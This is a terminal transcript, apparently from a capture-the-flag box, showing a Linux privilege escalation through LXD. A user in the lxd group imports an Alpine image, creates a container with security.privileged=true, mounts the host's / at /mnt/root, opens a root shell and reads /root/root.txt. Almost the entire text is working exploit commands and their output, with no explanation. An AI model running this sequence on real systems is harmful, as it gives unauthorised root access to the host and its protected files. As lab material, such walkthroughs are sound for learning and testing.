 john@exploitable:/tmp$ lxc image import ./alpine-v3.14-x86_64-20210818_1344.tar.gz --alias myimage
Image imported with fingerprint: df1be0053a9dbadf2c00d4edaeab0c8a338184c2dbac10ff0ea562844854a6a1
john@exploitable:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| myimage | df1be0053a9d | no     | alpine v3.14 (20210818_13:44) | x86_64 | 3.11MB | Aug 19, 2021 at 7:05am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
john@exploitable:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:/tmp$ lxc start ignite
john@exploitable:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # whoami
root
~ # cat /mnt/root/root/root.txt
2e337b8c9f3aff0c2b3e8d4e6a7c88fc
~ #